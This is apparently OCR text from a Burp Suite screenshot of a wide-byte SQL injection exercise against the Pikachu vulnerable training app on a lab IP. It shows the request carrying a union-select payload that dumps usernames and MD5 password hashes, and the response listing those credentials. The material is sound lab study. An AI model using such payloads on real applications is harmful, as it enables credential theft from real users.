 Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://172.16.72.2:8081
10 Connection: close
11 Referer: http://172.16.72.2:8081/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=dcv272o9sppvr8h534gq5adjf0
13 Upgrade-Insecure-Requests: 1
14
15 name=aaa%aa'union select
11,group_concat(concat(username,0x2f,password)) from pikachu.users
#&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Pretty Raw Hex Render \n
what's your username?
</p>
902 <form method="post">
903 <input class="sqli_in" type="text" name="name" />
904 <input class="sqli_submit" type="submit" name="submit"
value="查询" />
905 </form>
906 <p class='notice'>
your uid:11 <br />
your email is:
admin/e10adc3949ba59abbe56e057f20f883e,pikachu/670b14728
ad9902aecba32e22fa4f6bd,test/e99a18c428cb38d5f2608536789
22e03
</p>
</div>
907
908
11 3 matches